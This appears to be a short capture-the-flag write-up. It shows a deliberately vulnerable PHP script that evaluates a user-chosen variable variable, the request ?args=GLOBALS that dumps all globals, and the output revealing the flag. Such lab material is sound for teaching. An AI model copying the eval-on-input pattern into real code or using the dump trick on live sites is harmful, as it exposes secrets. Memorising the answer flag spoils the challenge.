 不安全 | 123.206.87.240:8004/index1.php?args=GLOBALS
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["GLOBALS"]=> *RECURSION* ["_POST"]=> array(0) { } ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { }
["ZFkwe3"]=> string(38) "flag{92853051ab894a64f7865cf3c2128b34}" ["args"]=> string(7) "GLOBALS" }